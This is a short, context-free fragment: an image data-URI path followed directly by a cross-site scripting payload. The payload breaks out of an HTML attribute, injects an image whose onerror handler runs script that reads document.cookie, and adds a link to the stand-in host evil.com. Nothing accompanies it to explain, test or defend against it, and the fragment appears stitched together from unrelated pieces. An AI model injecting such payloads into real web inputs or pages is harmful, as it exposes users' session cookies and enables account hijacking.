  "><img src=x onerror=alert(document.cookie)>"><a href="evil.com">X